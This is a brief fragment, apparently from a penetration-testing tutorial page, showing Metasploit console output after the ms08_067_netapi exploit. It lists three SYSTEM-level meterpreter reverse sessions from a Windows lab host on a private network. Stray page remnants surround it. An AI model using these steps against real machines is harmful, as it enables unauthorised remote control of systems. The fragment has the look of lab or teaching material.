 meterpreter > background
[*] Backgrounding session 1...
msf  exploit(ms08_067_netapi) > sessions -i
Active sessions
===============
Id  Type                   Information                            Connection
--  ----                   -----------                            ----------
1   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ KEITH-177DD4972  192.168.1.113:4444 -> 192.168.1.107:14
87 (192.168.1.107)
2   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ KEITH-177DD4972  192.168.1.113:443 -> 192.168.1.107:150
0 (192.168.1.107)
3   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ KEITH-177DD4972  192.168.1.113:443 -> 192.168.1.107:150
1 (192.168.1.107)
<< back | track 5
msf  exploit(ms08_067_netapi) >
root : sh